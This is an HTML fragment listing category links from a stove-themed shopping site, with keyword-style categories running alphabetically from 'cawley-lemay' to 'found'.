	<li class="cat-item cat-item-1377"><a href="https://unitedstatesstove.biz/category/cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600/" >cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://unitedstatesstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstove.biz/category/cecilware/" >cecilware</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://unitedstatesstove.biz/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://unitedstatesstove.biz/category/cemi/" >cemi</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://unitedstatesstove.biz/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://unitedstatesstove.biz/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstove.biz/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://unitedstatesstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://unitedstatesstove.biz/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesstove.biz/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://unitedstatesstove.biz/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://unitedstatesstove.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://unitedstatesstove.biz/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://unitedstatesstove.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesstove.biz/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesstove.biz/category/chemworld/" >chemworld</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://unitedstatesstove.biz/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://unitedstatesstove.biz/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://unitedstatesstove.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://unitedstatesstove.biz/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://unitedstatesstove.biz/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://unitedstatesstove.biz/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://unitedstatesstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://unitedstatesstove.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesstove.biz/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://unitedstatesstove.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://unitedstatesstove.biz/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstove.biz/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesstove.biz/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://unitedstatesstove.biz/category/classes/" >classes</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://unitedstatesstove.biz/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstove.biz/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://unitedstatesstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://unitedstatesstove.biz/category/cleanpair/" >cleanpair</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://unitedstatesstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://unitedstatesstove.biz/category/climbed/" >climbed</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://unitedstatesstove.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://unitedstatesstove.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://unitedstatesstove.biz/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://unitedstatesstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-8760"><a href="https://unitedstatesstove.biz/category/colemen/" >colemen</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesstove.biz/category/collapsable/" >collapsable</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://unitedstatesstove.biz/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-175 current-cat"><a href="https://unitedstatesstove.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://unitedstatesstove.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://unitedstatesstove.biz/category/colman/" >colman</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://unitedstatesstove.biz/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesstove.biz/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://unitedstatesstove.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://unitedstatesstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://unitedstatesstove.biz/category/comfortbilt/" >comfortbilt</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://unitedstatesstove.biz/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://unitedstatesstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://unitedstatesstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://unitedstatesstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://unitedstatesstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://unitedstatesstove.biz/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://unitedstatesstove.biz/category/concentrus/" >concentrus</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://unitedstatesstove.biz/category/concession/" >concession</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesstove.biz/category/condar/" >condar</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://unitedstatesstove.biz/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesstove.biz/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://unitedstatesstove.biz/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://unitedstatesstove.biz/category/convection/" >convection</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesstove.biz/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://unitedstatesstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://unitedstatesstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://unitedstatesstove.biz/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstove.biz/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://unitedstatesstove.biz/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://unitedstatesstove.biz/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://unitedstatesstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://unitedstatesstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://unitedstatesstove.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstove.biz/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://unitedstatesstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://unitedstatesstove.biz/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://unitedstatesstove.biz/category/coverlay/" >coverlay</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://unitedstatesstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesstove.biz/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://unitedstatesstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://unitedstatesstove.biz/category/criditpid/" >criditpid</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://unitedstatesstove.biz/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://unitedstatesstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://unitedstatesstove.biz/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://unitedstatesstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesstove.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://unitedstatesstove.biz/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://unitedstatesstove.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstove.biz/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://unitedstatesstove.biz/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://unitedstatesstove.biz/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://unitedstatesstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://unitedstatesstove.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstove.biz/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://unitedstatesstove.biz/category/d123/" >d123</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://unitedstatesstove.biz/category/d208/" >d208</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesstove.biz/category/d20e/" >d20e</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://unitedstatesstove.biz/category/d216/" >d216</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesstove.biz/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://unitedstatesstove.biz/category/daguerreotype/" >daguerreotype</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://unitedstatesstove.biz/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://unitedstatesstove.biz/category/danley/" >danley</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://unitedstatesstove.biz/category/danson/" >danson</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://unitedstatesstove.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://unitedstatesstove.biz/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://unitedstatesstove.biz/category/de81-08448a/" >de81-08448a</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://unitedstatesstove.biz/category/de81-09179a/" >de81-09179a</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://unitedstatesstove.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://unitedstatesstove.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://unitedstatesstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://unitedstatesstove.biz/category/define/" >define</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://unitedstatesstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://unitedstatesstove.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://unitedstatesstove.biz/category/derco/" >derco</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://unitedstatesstove.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://unitedstatesstove.biz/category/detectores/" >detectores</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://unitedstatesstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://unitedstatesstove.biz/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://unitedstatesstove.biz/category/dg97-00074d/" >dg97-00074d</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://unitedstatesstove.biz/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://unitedstatesstove.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://unitedstatesstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://unitedstatesstove.biz/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesstove.biz/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstove.biz/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://unitedstatesstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://unitedstatesstove.biz/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstove.biz/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://unitedstatesstove.biz/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://unitedstatesstove.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://unitedstatesstove.biz/category/dosko/" >dosko</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstove.biz/category/double-wall/" >double-wall</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://unitedstatesstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://unitedstatesstove.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-9027"><a href="https://unitedstatesstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://unitedstatesstove.biz/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://unitedstatesstove.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstove.biz/category/dtl-100i/" >dtl-100i</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://unitedstatesstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://unitedstatesstove.biz/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://unitedstatesstove.biz/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://unitedstatesstove.biz/category/durablack/" >durablack</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://unitedstatesstove.biz/category/duraflame/" >duraflame</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://unitedstatesstove.biz/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstove.biz/category/duraplus/" >duraplus</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://unitedstatesstove.biz/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://unitedstatesstove.biz/category/duravent/" >duravent</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://unitedstatesstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://unitedstatesstove.biz/category/dv30b/" >dv30b</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://unitedstatesstove.biz/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://unitedstatesstove.biz/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesstove.biz/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://unitedstatesstove.biz/category/dynisco/" >dynisco</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://unitedstatesstove.biz/category/dytran/" >dytran</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://unitedstatesstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://unitedstatesstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstove.biz/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://unitedstatesstove.biz/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://unitedstatesstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://unitedstatesstove.biz/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://unitedstatesstove.biz/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://unitedstatesstove.biz/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://unitedstatesstove.biz/category/ecoaire/" >ecoaire</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://unitedstatesstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://unitedstatesstove.biz/category/efireplacestore/" >efireplacestore</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://unitedstatesstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://unitedstatesstove.biz/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstove.biz/category/electro-tech/" >electro-tech</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://unitedstatesstove.biz/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://unitedstatesstove.biz/category/electromatics/" >electromatics</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://unitedstatesstove.biz/category/electroscope/" >electroscope</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://unitedstatesstove.biz/category/electroscopes/" >electroscopes</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://unitedstatesstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://unitedstatesstove.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://unitedstatesstove.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://unitedstatesstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://unitedstatesstove.biz/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://unitedstatesstove.biz/category/emberlit/" >emberlit</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://unitedstatesstove.biz/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://unitedstatesstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://unitedstatesstove.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstove.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://unitedstatesstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://unitedstatesstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-9067"><a href="https://unitedstatesstove.biz/category/englanders/" >englander&#039;s</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstove.biz/category/englands/" >englands</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://unitedstatesstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://unitedstatesstove.biz/category/envirofire/" >envirofire</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://unitedstatesstove.biz/category/envirofit/" >envirofit</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesstove.biz/category/ep62-1/" >ep62-1</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://unitedstatesstove.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://unitedstatesstove.biz/category/eriez/" >eriez</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesstove.biz/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://unitedstatesstove.biz/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstove.biz/category/evacuate/" >evacuate</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://unitedstatesstove.biz/category/evernew/" >evernew</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstove.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstove.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://unitedstatesstove.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://unitedstatesstove.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://unitedstatesstove.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstove.biz/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://unitedstatesstove.biz/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://unitedstatesstove.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://unitedstatesstove.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://unitedstatesstove.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstove.biz/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://unitedstatesstove.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://unitedstatesstove.biz/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://unitedstatesstove.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://unitedstatesstove.biz/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://unitedstatesstove.biz/category/fairway/" >fairway</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://unitedstatesstove.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://unitedstatesstove.biz/category/fan12003/" >fan12003</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://unitedstatesstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://unitedstatesstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstove.biz/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://unitedstatesstove.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://unitedstatesstove.biz/category/feds/" >feds</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://unitedstatesstove.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://unitedstatesstove.biz/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstove.biz/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://unitedstatesstove.biz/category/ferrada/" >ferrada</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstove.biz/category/fgif3036tf/" >fgif3036tf</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://unitedstatesstove.biz/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://unitedstatesstove.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://unitedstatesstove.biz/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://unitedstatesstove.biz/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://unitedstatesstove.biz/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://unitedstatesstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://unitedstatesstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesstove.biz/category/firehiking/" >firehiking</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://unitedstatesstove.biz/category/fireplacebox/" >fireplacebox</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesstove.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://unitedstatesstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://unitedstatesstove.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://unitedstatesstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesstove.biz/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://unitedstatesstove.biz/category/flamethrower/" >flamethrower</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://unitedstatesstove.biz/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstove.biz/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://unitedstatesstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesstove.biz/category/flinson/" >flinson</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://unitedstatesstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstove.biz/category/flueless/" >flueless</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://unitedstatesstove.biz/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://unitedstatesstove.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://unitedstatesstove.biz/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://unitedstatesstove.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://unitedstatesstove.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstove.biz/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://unitedstatesstove.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://unitedstatesstove.biz/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://unitedstatesstove.biz/category/forgiato/" >forgiato</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://unitedstatesstove.biz/category/fosgate/" >fosgate</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://unitedstatesstove.biz/category/found/" >found</a>
</li>
